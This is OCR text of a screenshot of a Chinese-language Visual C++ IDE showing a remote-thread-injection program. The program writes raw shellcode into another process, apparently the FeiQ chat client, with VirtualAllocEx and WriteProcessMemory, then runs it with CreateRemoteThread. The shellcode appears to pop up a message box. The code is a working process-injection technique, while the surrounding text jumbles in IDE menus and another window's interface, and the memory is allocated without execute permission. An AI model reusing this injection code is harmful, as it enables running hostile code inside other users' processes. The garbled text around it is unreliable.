 远程线程注入 - Microsoft Visual C++ [run] - [远程线程注入.cpp]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 调试(D) 工具(T) 窗口(W) 帮助(H)
6
(Globals) (All global members LoadDll
#include "stdafx.h"
#include <windows.h>
#include <stdlib.h>
unsigned char shellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x0C\x8B\x09\x8B\x09\x8B\x69\x18\xAD\x3D\x6A\x0A\x38\x1E\x75"
"\x05\x95\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD"
"\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE"
"\x06\x3A\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24"
"\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03"
"\xDD\x03\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9"
"\x33\xDB\x53\x68\x74\x20\x00\x00\x68\x69\x6b\x61\x73\x68\x53\x61"
"\x6e\x64\x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x8B\xE6\xC3";
void LoadDll(){
HANDLE hprocess = OpenProcess(PROCESS_ALL_ACCESS,NULL,19524);
LPVOID p = VirtualAllocEx(hprocess,NULL,sizeof(shellcode)+1,MEM_RESERVE | MEM_COMMIT,PAGE_READWRITE);
BOOL writes = WriteProcessMemory(hprocess,p,shellcode,sizeof(shellcode)+1,NULL);
HANDLE h1 = CreateRemoteThread(hprocess,NULL,0,(LPTHREAD_START_ROUTINE)p,0,0,NULL);
}
int main(int argc, char* argv[])
飞鸽传书 2007 绿色版
用户名 工作组 主机名
Administrator DESK...
在线用户
1
刷新(R)
关于(A)
Sandikast
Sandikast
确定
封装(E) 上锁(K)
欢迎使用飞鸽传书! 更多功能请点鼠标右键
上下文:
名称 值
名称
Auto Locals this
Watch1 Watch2
安全族
组建 调试 在文件1中查找 在文件
就绪
行 6, 列 20 REC COL 覆盖 读取